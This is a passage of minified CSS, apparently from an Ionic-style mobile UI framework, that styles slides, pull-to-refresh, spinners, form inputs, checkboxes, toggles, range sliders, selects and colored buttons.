.swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url([data-uri]);background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url([data-uri])}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}ion-slides{width:100%;height:100%;display:block}.slide-zoom{display:block;width:100%;text-align:center}.swiper-container{width:100%;height:100%;padding:0;overflow:hidden}.swiper-wrapper{position:absolute;left:0;top:0;width:100%;height:100%;padding:0}.swiper-slide{width:100%;height:100%;box-sizing:border-box}.swiper-slide img{width:auto;height:auto;max-width:100%;max-height:100%}.scroll-refresher{position:absolute;top:-60px;right:0;left:0;overflow:hidden;margin:auto;height:60px}.scroll-refresher .ionic-refresher-content{position:absolute;bottom:15px;left:0;width:100%;color:#666;text-align:center;font-size:30px}.scroll-refresher .ionic-refresher-content .text-refreshing,.scroll-refresher .ionic-refresher-content .text-pulling{font-size:16px;line-height:16px}.scroll-refresher .ionic-refresher-content.ionic-refresher-with-text{bottom:10px}.scroll-refresher .icon-refreshing,.scroll-refresher .icon-pulling{width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.scroll-refresher .icon-pulling{-webkit-animation-name:refresh-spin-back;animation-name:refresh-spin-back;-webkit-animation-duration:200ms;animation-duration:200ms;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-fill-mode:none;animation-fill-mode:none;-webkit-transform:translate3d(0,0,0) rotate(0deg);transform:translate3d(0,0,0) rotate(0deg)}.scroll-refresher .icon-refreshing,.scroll-refresher .text-refreshing{display:none}.scroll-refresher .icon-refreshing{-webkit-animation-duration:1.5s;animation-duration:1.5s}.scroll-refresher.active .icon-pulling:not(.pulling-rotation-disabled){-webkit-animation-name:refresh-spin;animation-name:refresh-spin;-webkit-transform:translate3d(0,0,0) rotate(-180deg);transform:translate3d(0,0,0) rotate(-180deg)}.scroll-refresher.active.refreshing{-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;-webkit-transition:transform .2s;transition:transform .2s;-webkit-transform:scale(1,1);transform:scale(1,1)}.scroll-refresher.active.refreshing .icon-pulling,.scroll-refresher.active.refreshing .text-pulling{display:none}.scroll-refresher.active.refreshing .icon-refreshing,.scroll-refresher.active.refreshing .text-refreshing{display:block}.scroll-refresher.active.refreshing.refreshing-tail{-webkit-transform:scale(0,0);transform:scale(0,0)}.overflow-scroll>.scroll{-webkit-overflow-scrolling:touch;width:100%}.overflow-scroll>.scroll.overscroll{position:fixed;right:0;left:0}.overflow-scroll.padding>.scroll.overscroll{padding:10px}@-webkit-keyframes refresh-spin{0%{-webkit-transform:translate3d(0,0,0) rotate(0)}100%{-webkit-transform:translate3d(0,0,0) rotate(180deg)}}@keyframes refresh-spin{0%{transform:translate3d(0,0,0) rotate(0)}100%{transform:translate3d(0,0,0) rotate(180deg)}}@-webkit-keyframes refresh-spin-back{0%{-webkit-transform:translate3d(0,0,0) rotate(180deg)}100%{-webkit-transform:translate3d(0,0,0) rotate(0)}}@keyframes refresh-spin-back{0%{transform:translate3d(0,0,0) rotate(180deg)}100%{transform:translate3d(0,0,0) rotate(0)}}.spinner{stroke:#444;fill:#444}.spinner svg{width:28px;height:28px}.spinner.spinner-light{stroke:#fff;fill:#fff}.spinner.spinner-stable{stroke:#f8f8f8;fill:#f8f8f8}.spinner.spinner-positive{stroke:#0070c9;fill:#0070c9}.spinner.spinner-calm{stroke:#11c1f3;fill:#11c1f3}.spinner.spinner-balanced{stroke:#33cd5f;fill:#33cd5f}.spinner.spinner-assertive{stroke:#ef473a;fill:#ef473a}.spinner.spinner-energized{stroke:#ffc900;fill:#ffc900}.spinner.spinner-royal{stroke:#0070c9;fill:#0070c9}.spinner.spinner-dark{stroke:#444;fill:#444}.spinner-android{stroke:#4b8bf4}.spinner-ios,.spinner-ios-small{stroke:#69717d}.spinner-spiral .stop1{stop-color:#fff;stop-opacity:0}.spinner-spiral.spinner-light .stop1{stop-color:#444}.spinner-spiral.spinner-light .stop2{stop-color:#fff}.spinner-spiral.spinner-stable .stop2{stop-color:#f8f8f8}.spinner-spiral.spinner-positive .stop2{stop-color:#0070c9}.spinner-spiral.spinner-calm .stop2{stop-color:#11c1f3}.spinner-spiral.spinner-balanced .stop2{stop-color:#33cd5f}.spinner-spiral.spinner-assertive .stop2{stop-color:#ef473a}.spinner-spiral.spinner-energized .stop2{stop-color:#ffc900}.spinner-spiral.spinner-royal .stop2{stop-color:#0070c9}.spinner-spiral.spinner-dark .stop2{stop-color:#444}form{margin:0 0 1.428571429}legend{display:block;margin-bottom:1.428571429;padding:0;width:100%;border:1px solid #9b9bab;color:#444;font-size:24px;line-height:2.857142858}legend small{color:#f8f8f8;font-size:1.0714285718}label,input,button,select,textarea{font-weight:400;font-size:16px;line-height:1.428571429}input,button,select,textarea{font-family:roboto,sans-serif}.item-input{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;position:relative;overflow:hidden;padding:6px 0 5px 16px}.item-input input{-webkit-border-radius:0;border-radius:0;-webkit-box-flex:1;-webkit-flex:1 220px;-moz-box-flex:1;-moz-flex:1 220px;-ms-flex:1 220px;flex:1 220px;-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0;padding-right:24px;background-color:transparent}.item-input .button .icon{-webkit-box-flex:0;-webkit-flex:0 0 24px;-moz-box-flex:0;-moz-flex:0 0 24px;-ms-flex:0 0 24px;flex:0 0 24px;position:static;display:inline-block;height:auto;text-align:center;font-size:16px}.item-input .button-bar{-webkit-border-radius:0;border-radius:0;-webkit-box-flex:1;-webkit-flex:1 0 220px;-moz-box-flex:1;-moz-flex:1 0 220px;-ms-flex:1 0 220px;flex:1 0 220px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.item-input .icon{min-width:14px}.platform-windowsphone .item-input input{flex-shrink:1}.item-input-inset{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;position:relative;overflow:hidden;padding:10.6666666667px}.item-input-wrapper{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1 0;-moz-box-flex:1;-moz-flex:1 0;-ms-flex:1 0;flex:1 0;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-border-radius:4px;border-radius:4px;padding-right:8px;padding-left:8px;background:#eee}.item-input-inset .item-input-wrapper input{padding-left:4px;height:29px;background:0 0;line-height:18px}.item-input-wrapper~.button{margin-left:10.6666666667px}.input-label{display:table;padding:7px 10px 7px 0;max-width:200px;width:35%;color:#667;font-size:16px}.placeholder-icon{color:#aaa}.placeholder-icon:first-child{padding-right:6px}.placeholder-icon:last-child{padding-left:6px}.item-stacked-label{display:block;background-color:transparent;box-shadow:none}.item-stacked-label .input-label,.item-stacked-label .icon{display:inline-block;padding:4px 0 0 0;vertical-align:middle}.item-stacked-label input,.item-stacked-label textarea{-webkit-border-radius:2px;border-radius:2px;padding:4px 8px 3px 0;border:none;background-color:#fff}.item-stacked-label input{overflow:hidden;height:50px}.item-select.item-stacked-label select{position:relative;padding:0;max-width:90%;direction:ltr;white-space:pre-wrap;margin:-3px}.item-floating-label{display:block;background-color:transparent;box-shadow:none}.item-floating-label .input-label{position:relative;padding:5px 0 0;opacity:0;top:10px;-webkit-transition:opacity .15s ease-in,top .2s linear;transition:opacity .15s ease-in,top .2s linear}.item-floating-label .input-label.has-input{opacity:1;top:0;-webkit-transition:opacity .15s ease-in,top .2s linear;transition:opacity .15s ease-in,top .2s linear}textarea,input[type=text],input[type=password],input[type=datetime],input[type=datetime-local],input[type=date],input[type=month],input[type=time],input[type=week],input[type=number],input[type=email],input[type=url],input[type=search],input[type=tel],input[type=color]{display:block;padding-top:2px;padding-left:0;height:38px;color:#445;vertical-align:middle;font-size:16px;line-height:18px}.platform-ios input[type=datetime-local],.platform-ios input[type=date],.platform-ios input[type=month],.platform-ios input[type=time],.platform-ios input[type=week],.platform-android input[type=datetime-local],.platform-android input[type=date],.platform-android input[type=month],.platform-android input[type=time],.platform-android input[type=week]{padding-top:8px}.item-input input,.item-input textarea{width:100%}textarea{padding-left:0}textarea::-moz-placeholder{color:#aab}textarea:-ms-input-placeholder{color:#aab}textarea::-webkit-input-placeholder{color:#aab;text-indent:-3px}textarea{height:auto}textarea,input[type=text],input[type=password],input[type=datetime],input[type=datetime-local],input[type=date],input[type=month],input[type=time],input[type=week],input[type=number],input[type=email],input[type=url],input[type=search],input[type=tel],input[type=color]{border:0}input[type=radio],input[type=checkbox]{margin:0;line-height:normal}.item-input input[type=file],.item-input input[type=image],.item-input input[type=submit],.item-input input[type=reset],.item-input input[type=button],.item-input input[type=radio],.item-input input[type=checkbox]{width:auto}input[type=file]{line-height:36px}.previous-input-focus,.cloned-text-input+input,.cloned-text-input+textarea{position:absolute!important;left:-9999px;width:200px}input::-moz-placeholder,textarea::-moz-placeholder{color:#aab}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#aab}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#aab;text-indent:0}input[disabled],select[disabled],textarea[disabled],input[readonly]:not(.cloned-text-input),textarea[readonly]:not(.cloned-text-input),select[readonly]{background-color:#f8f8f8;cursor:not-allowed}input[type=radio][disabled],input[type=checkbox][disabled],input[type=radio][readonly],input[type=checkbox][readonly]{background-color:transparent}.checkbox{position:relative;display:inline-block;padding:7px;cursor:pointer}.checkbox input:before,.checkbox .checkbox-icon:before{border-color:#ddd}.checkbox input:checked:before,.checkbox input:checked+.checkbox-icon:before{background:#0070c9;border-color:#0070c9}.checkbox-light input:before,.checkbox-light .checkbox-icon:before{border-color:#ddd}.checkbox-light input:checked:before,.checkbox-light input:checked+.checkbox-icon:before{background:#ddd;border-color:#ddd}.checkbox-stable input:before,.checkbox-stable .checkbox-icon:before{border-color:#b2b2b2}.checkbox-stable input:checked:before,.checkbox-stable input:checked+.checkbox-icon:before{background:#b2b2b2;border-color:#b2b2b2}.checkbox-positive input:before,.checkbox-positive .checkbox-icon:before{border-color:#0070c9}.checkbox-positive input:checked:before,.checkbox-positive input:checked+.checkbox-icon:before{background:#0070c9;border-color:#0070c9}.checkbox-calm input:before,.checkbox-calm .checkbox-icon:before{border-color:#11c1f3}.checkbox-calm input:checked:before,.checkbox-calm input:checked+.checkbox-icon:before{background:#11c1f3;border-color:#11c1f3}.checkbox-assertive input:before,.checkbox-assertive .checkbox-icon:before{border-color:#ef473a}.checkbox-assertive input:checked:before,.checkbox-assertive input:checked+.checkbox-icon:before{background:#ef473a;border-color:#ef473a}.checkbox-balanced input:before,.checkbox-balanced .checkbox-icon:before{border-color:#33cd5f}.checkbox-balanced input:checked:before,.checkbox-balanced input:checked+.checkbox-icon:before{background:#33cd5f;border-color:#33cd5f}.checkbox-energized input:before,.checkbox-energized .checkbox-icon:before{border-color:#ffc900}.checkbox-energized input:checked:before,.checkbox-energized input:checked+.checkbox-icon:before{background:#ffc900;border-color:#ffc900}.checkbox-royal input:before,.checkbox-royal .checkbox-icon:before{border-color:#0070c9}.checkbox-royal input:checked:before,.checkbox-royal input:checked+.checkbox-icon:before{background:#0070c9;border-color:#0070c9}.checkbox-dark input:before,.checkbox-dark .checkbox-icon:before{border-color:#444}.checkbox-dark input:checked:before,.checkbox-dark input:checked+.checkbox-icon:before{background:#444;border-color:#444}.checkbox input:disabled:before,.checkbox input:disabled+.checkbox-icon:before{border-color:#ddd}.checkbox input:disabled:checked:before,.checkbox input:disabled:checked+.checkbox-icon:before{background:#ddd}.checkbox.checkbox-input-hidden input{display:none!important}.checkbox input,.checkbox-icon{position:relative;width:28px;height:28px;display:block;border:0;background:0 0;cursor:pointer;-webkit-appearance:none}.checkbox input:before,.checkbox-icon:before{display:table;width:100%;height:100%;border-width:1px;border-style:solid;border-radius:28px;background:#fff;content:' ';-webkit-transition:background-color 20ms ease-in-out;transition:background-color 20ms ease-in-out}.checkbox input:checked:before,input:checked+.checkbox-icon:before{border-width:2px}.checkbox input:after,.checkbox-icon:after{-webkit-transition:opacity .05s ease-in-out;transition:opacity .05s ease-in-out;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;top:33%;left:25%;display:table;width:14px;height:6px;border:1px solid #fff;border-top:0;border-right:0;content:' ';opacity:0}.platform-android .checkbox-platform input:before,.platform-android .checkbox-platform .checkbox-icon:before,.checkbox-square input:before,.checkbox-square .checkbox-icon:before{border-radius:2px;width:72%;height:72%;margin-top:14%;margin-left:14%;border-width:2px}.platform-android .checkbox-platform input:after,.platform-android .checkbox-platform .checkbox-icon:after,.checkbox-square input:after,.checkbox-square .checkbox-icon:after{border-width:2px;top:19%;left:25%;width:13px;height:7px}.platform-android .item-checkbox-right .checkbox-square .checkbox-icon::after{top:31%}.grade-c .checkbox input:after,.grade-c .checkbox-icon:after{-webkit-transform:rotate(0);transform:rotate(0);top:3px;left:4px;border:none;color:#fff;content:'\2713';font-weight:700;font-size:20px}.checkbox input:checked:after,input:checked+.checkbox-icon:after{opacity:1}.item-checkbox{padding-left:60px}.item-checkbox.active{box-shadow:none}.item-checkbox .checkbox{position:absolute;top:50%;right:8px;left:8px;z-index:3;margin-top:-21px}.item-checkbox.item-checkbox-right{padding-right:60px;padding-left:16px}.item-checkbox-right .checkbox input,.item-checkbox-right .checkbox-icon{float:right}.item-toggle{pointer-events:none}.toggle{position:relative;display:inline-block;pointer-events:auto;margin:-5px;padding:5px}.toggle input:checked+.track{border-color:#4cd964;background-color:#4cd964}.toggle.dragging .handle{background-color:#f2f2f2!important}.toggle.toggle-light input:checked+.track{border-color:#ddd;background-color:#ddd}.toggle.toggle-stable input:checked+.track{border-color:#b2b2b2;background-color:#b2b2b2}.toggle.toggle-positive input:checked+.track{border-color:#0070c9;background-color:#0070c9}.toggle.toggle-calm input:checked+.track{border-color:#11c1f3;background-color:#11c1f3}.toggle.toggle-assertive input:checked+.track{border-color:#ef473a;background-color:#ef473a}.toggle.toggle-balanced input:checked+.track{border-color:#33cd5f;background-color:#33cd5f}.toggle.toggle-energized input:checked+.track{border-color:#ffc900;background-color:#ffc900}.toggle.toggle-royal input:checked+.track{border-color:#0070c9;background-color:#0070c9}.toggle.toggle-dark input:checked+.track{border-color:#444;background-color:#444}.toggle input{display:none}.toggle .track{-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:background-color,border;transition-property:background-color,border;display:inline-block;box-sizing:border-box;width:51px;height:31px;border:solid 2px #e6e6e6;border-radius:20px;background-color:#fff;content:' ';cursor:pointer;pointer-events:none}.platform-android4_2 .toggle .track{-webkit-background-clip:padding-box}.toggle .handle{-webkit-transition:.3s cubic-bezier(0,1.1,1,1.1);transition:.3s cubic-bezier(0,1.1,1,1.1);-webkit-transition-property:background-color,transform;transition-property:background-color,transform;position:absolute;display:block;width:27px;height:27px;border-radius:27px;background-color:#fff;top:7px;left:7px;box-shadow:0 2px 7px rgba(0,0,0,.35),0 1px 1px rgba(0,0,0,.15)}.toggle .handle:before{position:absolute;top:-4px;left:-21.5px;padding:18.5px 34px;content:" "}.toggle input:checked+.track .handle{-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0);background-color:#fff}.item-toggle.active{box-shadow:none}.item-toggle,.item-toggle.item-complex .item-content{padding-right:99px}.item-toggle.item-complex{padding-right:0}.item-toggle .toggle{position:absolute;top:10px;right:16px;z-index:3}.toggle input:disabled+.track{opacity:.6}.toggle-small .track{border:0;width:34px;height:15px;background:#9e9e9e}.toggle-small input:checked+.track{background:rgba(0,150,137,.5)}.toggle-small .handle{top:2px;left:4px;width:21px;height:21px;box-shadow:0 2px 5px rgba(0,0,0,.25)}.toggle-small input:checked+.track .handle{-webkit-transform:translate3d(16px,0,0);transform:translate3d(16px,0,0);background:#009689}.toggle-small.item-toggle .toggle{top:19px}.toggle-small .toggle-light input:checked+.track{background-color:rgba(221,221,221,.5)}.toggle-small .toggle-light input:checked+.track .handle{background-color:#ddd}.toggle-small .toggle-stable input:checked+.track{background-color:rgba(178,178,178,.5)}.toggle-small .toggle-stable input:checked+.track .handle{background-color:#b2b2b2}.toggle-small .toggle-positive input:checked+.track{background-color:rgba(0,112,201,.5)}.toggle-small .toggle-positive input:checked+.track .handle{background-color:#0070c9}.toggle-small .toggle-calm input:checked+.track{background-color:rgba(17,193,243,.5)}.toggle-small .toggle-calm input:checked+.track .handle{background-color:#11c1f3}.toggle-small .toggle-assertive input:checked+.track{background-color:rgba(239,71,58,.5)}.toggle-small .toggle-assertive input:checked+.track .handle{background-color:#ef473a}.toggle-small .toggle-balanced input:checked+.track{background-color:rgba(51,205,95,.5)}.toggle-small .toggle-balanced input:checked+.track .handle{background-color:#33cd5f}.toggle-small .toggle-energized input:checked+.track{background-color:rgba(255,201,0,.5)}.toggle-small .toggle-energized input:checked+.track .handle{background-color:#ffc900}.toggle-small .toggle-royal input:checked+.track{background-color:rgba(0,112,201,.5)}.toggle-small .toggle-royal input:checked+.track .handle{background-color:#0070c9}.toggle-small .toggle-dark input:checked+.track{background-color:rgba(68,68,68,.5)}.toggle-small .toggle-dark input:checked+.track .handle{background-color:#444}.item-radio{padding:0}.item-radio:hover{cursor:pointer}.item-radio .item-content{padding-right:64px}.item-radio .radio-icon{position:absolute;top:0;right:0;z-index:3;visibility:hidden;padding:14px;height:100%;font-size:24px}.item-radio input{position:absolute;left:-9999px}.item-radio input:checked+.radio-content .item-content{background:#f7f7f7}.item-radio input:checked+.radio-content .radio-icon{visibility:visible}.range input{display:inline-block;overflow:hidden;margin-top:5px;margin-bottom:5px;padding-right:2px;padding-left:1px;width:auto;height:43px;outline:none;background:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#ccc),color-stop(100%,#ccc));background:linear-gradient(to right,#ccc 0%,#ccc 100%);background-position:center;background-size:99% 2px;background-repeat:no-repeat;-webkit-appearance:none}.range input::-moz-focus-outer{border:0}.range input::-webkit-slider-thumb{position:relative;width:28px;height:28px;border-radius:50%;background-color:#fff;box-shadow:0 0 2px rgba(0,0,0,.3),0 3px 5px rgba(0,0,0,.2);cursor:pointer;-webkit-appearance:none;border:0}.range input::-webkit-slider-thumb:before{position:absolute;top:13px;left:-2001px;width:2000px;height:2px;background:#444;content:' '}.range input::-webkit-slider-thumb:after{position:absolute;top:-15px;left:-15px;padding:30px;content:' '}.range input::-ms-fill-lower{height:2px;background:#444}.range{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;padding:2px 11px}.range.range-light input::-webkit-slider-thumb:before{background:#ddd}.range.range-light input::-ms-fill-lower{background:#ddd}.range.range-stable input::-webkit-slider-thumb:before{background:#b2b2b2}.range.range-stable input::-ms-fill-lower{background:#b2b2b2}.range.range-positive input::-webkit-slider-thumb:before{background:#0070c9}.range.range-positive input::-ms-fill-lower{background:#0070c9}.range.range-calm input::-webkit-slider-thumb:before{background:#11c1f3}.range.range-calm input::-ms-fill-lower{background:#11c1f3}.range.range-balanced input::-webkit-slider-thumb:before{background:#33cd5f}.range.range-balanced input::-ms-fill-lower{background:#33cd5f}.range.range-assertive input::-webkit-slider-thumb:before{background:#ef473a}.range.range-assertive input::-ms-fill-lower{background:#ef473a}.range.range-energized input::-webkit-slider-thumb:before{background:#ffc900}.range.range-energized input::-ms-fill-lower{background:#ffc900}.range.range-royal input::-webkit-slider-thumb:before{background:#0070c9}.range.range-royal input::-ms-fill-lower{background:#0070c9}.range.range-dark input::-webkit-slider-thumb:before{background:#444}.range.range-dark input::-ms-fill-lower{background:#444}.range .icon{-webkit-box-flex:0;-webkit-flex:0;-moz-box-flex:0;-moz-flex:0;-ms-flex:0;flex:0;display:block;min-width:24px;text-align:center;font-size:24px}.range input{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-moz-flex:1;-ms-flex:1;flex:1;display:block;margin-right:10px;margin-left:10px}.range-label{-webkit-box-flex:0;-webkit-flex:0 0 auto;-moz-box-flex:0;-moz-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;display:block;white-space:nowrap}.range-label:first-child{padding-left:5px}.range input+.range-label{padding-right:5px;padding-left:0}.platform-windowsphone .range input{height:auto}.item-select{position:relative}.item-select select{-webkit-appearance:none;-moz-appearance:none;appearance:none;position:absolute;top:0;bottom:0;right:0;padding:0 48px 0 16px;max-width:65%;border:none;background:#fff;color:#333;text-indent:.01px;text-overflow:'';white-space:nowrap;font-size:16px;cursor:pointer;direction:rtl}.item-select select::-ms-expand{display:none}.item-select option{direction:ltr}.item-select:after{position:absolute;top:50%;right:16px;margin-top:-3px;width:0;height:0;border-top:5px solid;border-right:5px solid transparent;border-left:5px solid transparent;color:#999;content:"";pointer-events:none}.item-select.item-light select{background:#fff;color:#444}.item-select.item-stable select{background:#f8f8f8;color:#444}.item-select.item-stable:after,.item-select.item-stable .input-label{color:#666}.item-select.item-positive select{background:#0070c9;color:#fff}.item-select.item-positive:after,.item-select.item-positive .input-label{color:#fff}.item-select.item-calm select{background:#11c1f3;color:#fff}.item-select.item-calm:after,.item-select.item-calm .input-label{color:#fff}.item-select.item-assertive select{background:#ef473a;color:#fff}.item-select.item-assertive:after,.item-select.item-assertive .input-label{color:#fff}.item-select.item-balanced select{background:#33cd5f;color:#fff}.item-select.item-balanced:after,.item-select.item-balanced .input-label{color:#fff}.item-select.item-energized select{background:#ffc900;color:#fff}.item-select.item-energized:after,.item-select.item-energized .input-label{color:#fff}.item-select.item-royal select{background:#0070c9;color:#fff}.item-select.item-royal:after,.item-select.item-royal .input-label{color:#fff}.item-select.item-dark select{background:#444;color:#fff}.item-select.item-dark:after,.item-select.item-dark .input-label{color:#fff}select[multiple],select[size]{height:auto}progress{display:block;margin:15px auto;width:100%}.button{border-color:transparent;background-color:#f8f8f8;color:#444;position:relative;display:inline-block;margin:0;padding:0 16px;min-width:64px;min-height:57px;border-width:1px;border-style:solid;border-radius:3px;vertical-align:top;text-align:center;text-overflow:ellipsis;font-size:16px;line-height:52px;cursor:pointer}.button:hover{color:#444;text-decoration:none}.button.active,.button.activated{border-color:#a2a2a2;background-color:#e5e5e5}.button:after{position:absolute;top:-6px;right:-6px;bottom:-6px;left:-6px;content:' '}.button .icon{vertical-align:top;pointer-events:none}.button .icon:before,.button.icon:before,.button.icon-left:before,.button.icon-right:before{display:inline-block;padding:0 0 1px;vertical-align:inherit;font-size:24px;line-height:51px;pointer-events:none}.button.icon-left:before{float:left;padding-right:.2em;padding-left:0}.button.icon-right:before{float:right;padding-right:0;padding-left:.2em}.button.button-block,.button.button-full{margin-top:10px;margin-bottom:10px}.button.button-light{border-color:transparent;background-color:#fff;color:#444}.button.button-light:hover{color:#444;text-decoration:none}.button.button-light.active,.button.button-light.activated{border-color:#a2a2a2;background-color:#fafafa}.button.button-light.button-clear{border-color:transparent;background:0 0;box-shadow:none;color:#ddd}.button.button-light.button-icon{border-color:transparent;background:0 0}.button.button-light.button-outline{border-color:#ddd;background:0 0;color:#ddd}.button.button-light.button-outline.active,.button.button-light.button-outline.activated{background-color:#ddd;box-shadow:none;color:#fff}.button.button-stable{border-color:transparent;background-color:#f8f8f8;color:#444}.button.button-stable:hover{color:#444;text-decoration:none}.button.button-stable.active,.button.button-stable.activated{border-color:#a2a2a2;background-color:#e5e5e5}.button.button-stable.button-clear{border-color:transparent;background:0 0;box-shadow:none;color:#b2b2b2}.button.button-stable.button-icon{border-color:transparent;background:0 0}.button.button-stable.button-outline{border-color:#b2b2b2;background:0 0;color:#b2b2b2}.button.button-stable.button-outline.active,.button.button-stable.button-outline.activated{background-color:#b2b2b2;box-shadow:none;color:#fff}.button.button-positive{border-color:transparent;background-color:#0070c9;color:#fff}.button.button-positive:hover{color:#fff;text-decoration:none}.button.button-positive.active,.button.button-positive.activated{border-color:#a2a2a2;background-color:#005496}.button.button-positive.button-clear{border-color:transparent;background:0 0;box-shadow:none;color:#0070c9}.button.button-positive.button-icon{border-color:transparent;background:0 0}.button.button-positive.button-outline{border-color:#0070c9;background:0 0;color:#0070c9}.button.button-positive.button-outline.active,.button.button-positive.button-outline.activated{background-color:#0070c9;box-shadow:none;color:#fff}.button.button-calm{border-color:transparent;background-color:#11c1f3;color:#fff}.button.button-calm:hover{color:#fff;text-decoration:none}.button.button-calm.active,.button.button-calm.activated{border-color:#a2a2a2;background-color:#0a9dc7}.button.button-calm.button-clear{border-color:transparent;background:0 0;box-shadow:none;color:#11c1f3}.button.button-calm.button-icon{border-color:transparent;background:0 0}.button.button-calm.button-outline{border-color:#11c1f3;background:0 0;color:#11c1f3}.button.button-calm.button-outline.active,.button.button-calm.button-outline.activated{background-color:#11c1f3;box-shadow:none;color:#fff}.button.button-assertive{border-color:transparent;background-color:#ef473a;color:#fff}.button.button-assertive:hover{color:#fff;text-decoration:none}.button.button-assertive.active,.button.button-assertive.activated{border-color:#a2a2a2;background-color:#e42112}.button.button-assertive.button-clear{border-color:transparent;background:0 0;box-shadow:none;color:#ef473a}.button.button-assertive.button-icon{border-color:transparent;background:0 0}.button.button-assertive.button-outline{border-color:#ef473a;background:0 0;color:#ef473a}.button.button-assertive.button-outline.active,.button.button-assertive.button-outline.activated{background-color:#ef473a;box-shadow:none;color:#fff}.button.button-balanced{border-color:transparent;background-color:#33cd5f;color:#fff}.button.button-balanced:hover{color:#fff;text-decoration:none}.button.button-balanced.active,.button.button-balanced.activated{border-color:#a2a2a2;background-color:#28a54c}.button.button-balanced.button-clear{border-color:transparent;background:0 0;box-shadow:none;color:#33cd5f}.button.button-balanced.button-icon{border-color:transparent;background:0 0}.button.button-balanced.button-outline{border-color:#33cd5f;background:0 0;color:#33cd5f}.button.button-balanced.button-outline.active,.button.button-balanced.button-outline.activated{background-color:#33cd5f;box-shadow:none;color:#fff}.button.button-energized{border-color:transparent;background-color:#ffc900;color:#fff}.button.button-energized:hover{color:#fff;text-decoration:none}.button.button-energized.active,.button.button-energized.activated{border-color:#a2a2a2;background-color:#e6b500}.button.button-energized.button-clear{border-color:transparent;background:0 0;box-shadow:none;color:#ffc900}.button.button-energized.button-icon{border-color:transparent;background:0 0}.button.button-energized.button-outline{border-color:#ffc900;background:0 0;color:#ffc900}.button.button-energized.button-outline.active,.button.button-energized.button-outline.activated{background-color:#ffc900;box-shadow:none;color:#fff}.button.button-royal{border-color:transparent;background-color:#0070c9;color:#fff}.button.button-royal:hover{color:#fff;text-decoration:none}.button.button-royal.active,.button.button-royal.activated{border-color:#a2a2a2;background-color:#0059a0}.button.button-royal.button-clear{border-color:transparent;background:0 0;box-shadow:none;color:#0070c9}.button.button-royal.button-icon{border-color:transparent;background:0 0}.button.button-royal.button-outline{border-color:#0070c9;background:0 0;color:#0070c9}.button.button-royal.button-outline.active,.button.button-royal.button-outline.activated{background-color:#0070c9;box-shadow:none;color:#fff}.button.button-dark{border-color:transparent;background-color:#444;color:#fff}.button.button-dark:hover{color:#fff;text-decoration:none}.button.button-dark.active,.button.button-dark.activated{border-color:#a2a2a2;background-color:#262626}.button.button-dark.button-clear{border-color:transparent;background:0 0;box-shadow:none;color:#444}.button.button-dark.button-icon{border-color:transparent;background:0 0}.button.button-dark.button-outline{border-color:#444;background:0 0;color:#444}.button.button-dark.button-outline.active,.button.button-dark.button-outline.activated{background-color:#444;box-shadow:none;color:#fff}.button-small{padding:2px 4px 1px;min-width:28px;min-height:30px;font-size:12px;line-height:26px}.button-small .icon:before,.button-small.icon:before,.button-small.icon-left:before,.button-small.icon-right:before{font-size:16px;line-height:19px;margin-top:3px}.button-large{padding:0 16px;min-width:68px;min-height:59px;font-size:20px;line-height:53px}.button-large .icon:before,.button-large.icon:before,.button-large.icon-left:before,.button-large.icon-right:before{padding-bottom:2px;font-size:32px;line-height:51px}.button-icon{-webkit-transition:opacity .1s;transition:opacity .1s;padding:0 6px;min-width:initial;border-color:transparent;background:0 0}.button-icon.button.active,.button-icon.button.activated{border-color:transparent;background:0 0;box-shadow:none;opacity:.3}.button-icon .icon:before,.button-icon.icon:before{font-size:32px}.button-clear{-webkit-transition:opacity .1s;transition:opacity .1s;padding:0 6px;max-height:52px;border-color:transparent;background:0 